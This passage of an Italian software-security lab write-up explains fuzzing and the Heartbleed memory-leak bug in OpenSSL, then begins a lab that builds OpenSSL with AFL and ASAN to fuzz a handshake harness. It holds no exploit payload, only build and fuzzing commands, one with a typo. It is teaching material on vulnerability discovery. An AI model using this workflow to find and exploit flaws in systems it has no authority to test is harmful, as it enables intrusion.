7NW7QCMF2QMSZC6H7EA)

Verifichiamo quindi il corretto funzionamento.



Il server non restituisce i dati dell’utente se non si inserisce la password corretta.

# 3. Fuzzing

Il fuzzing è una tecnica di test di sicurezza software che consiste nell'inserimento automatico di dati casuali o semi-validi in un'applicazione al fine di individuare errori, bug e vulnerabilità. Questo approccio si basa sull'idea che l'introduzione di input inaspettati o non validi possa esporre debolezze nascoste nel codice.

Il processo di fuzzing inizia generando input fuzzati casualmente o seguendo pattern specifici, come ad esempio l'inversione dell'ordine dei byte o l'inserimento di caratteri speciali. Questi input fuzzati vengono quindi inviati all'applicazione da testare, che può essere un programma, una libreria o un componente di un sistema più ampio.

L'obiettivo principale del fuzzing è individuare errori e comportamenti anomali che potrebbero essere sfruttati da attacchi esterni per compromettere la sicurezza del sistema. Ad esempio, un input fuzzato potrebbe causare un crash dell'applicazione o generare una risposta inattesa. Questi segnali indicano la presenza di bug o vulnerabilità che potrebbero essere sfruttati per eseguire codice malevolo o ottenere accesso non autorizzato.

Esistono diversi approcci al fuzzing, tra cui:

* basato su mutazione: questa tecnica modifica gli input esistenti in modo casuale o basato su regole per creare nuovi input fuzzati.
* basato su generazione: gli input fuzzati vengono generati utilizzando modelli matematici o grammatiche che definiscono la struttura degli input validi. Ciò consente di creare input fuzzati più intelligenti e potenzialmente più efficaci nel rilevare vulnerabilità specifiche.
* guidato da feedback: questa tecnica si basa sull'analisi delle risposte dell'applicazione agli input fuzzati. Se l'applicazione genera un crash o una risposta anomala, viene considerato un segnale di vulnerabilità potenziale. Il fuzzing guidato da feedback concentra quindi gli sforzi sugli input che hanno maggiori probabilità di rivelare problemi di sicurezza.

## 3.1 Introduzione protocollo Heartbeat e bug Heartbleed

Il protocollo Heartbeat (o "Heartbeat extension") è un'estensione del protocollo SSL/TLS (Secure Sockets Layer/Transport Layer Security) utilizzato per crittografare le comunicazioni su Internet. Il suo obiettivo principale è consentire ai dispositivi di verificare la disponibilità e la connessione con l'altro estremo della comunicazione.

L'estensione Heartbeat consente a un dispositivo di inviare un messaggio di "heartbeat" all'altro dispositivo per verificare se è ancora attivo e in ascolto. Questo messaggio di heartbeat contiene un payload di dati e una dimensione, che l'altro dispositivo deve rispondere esattamente con lo stesso payload e dimensione. Questo meccanismo consente di mantenere attive le connessioni crittografate e di evitare timeout inutili.

Tuttavia, nel 2014 è stato scoperto un grave bug di sicurezza noto come "Heartbleed". Questo bug riguarda la gestione del protocollo Heartbeat all'interno della libreria di crittografia OpenSSL, una delle librerie crittografiche più popolari utilizzate in numerosi servizi web.

Il bug Heartbleed consente a un attaccante di sfruttare un errore di programmazione nella gestione dei messaggi di heartbeat per ottenere la lettura di memoria oltre i limiti consentiti. In pratica, un attaccante può inviare una richiesta heartbeat contenente un payload di dimensione falsificata, inducendo il server OpenSSL a restituire una risposta con dati sensibili presenti nella memoria del server, come chiavi di crittografia, informazioni di autenticazione o contenuti di sessioni passate.



## 3.2 Challenge: Fuzzing OpenSSL

Compiliamo la libreria OpenSSL abilitando anche ASAN utilizzando i seguenti comandi:

1. CC=afl-gcc CXX=afl-g++ ./config -d -g -no-shared

2. AFL_USE_ASAN=1 make build_libs

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2011.26.28%20%5B1%5D.png)

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2011.29.43%20%5B1%5D.png)

Creiamo il programma di “test harness” chiamato handshake.cc

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2011.39.55%20%5B1%5D.png)

1. AFL_UDE_ASAN=1 afl-g++ handshake.cc -o handshake openssl/libssl.a openssl/libcrypto.a -I openssl/include -ldl

2. openssl req -x509 -newkey rsa:512 -keyout server.key -out server.pem -days 365 -nodes -subj /CN=a/

[](https://raw.githubusercontent.com/mgalateo/Software-Security-Labs/main/Laboratori/3%20Fuzzing/screen%20fuzzing/Acquisizione%20schermata%2028.06.2023%20alle%2011.45.11%20%5B1%5D.png)

Avviamo AFL con il test harness utilizzando come seed un file contenente la parola “ciao”.

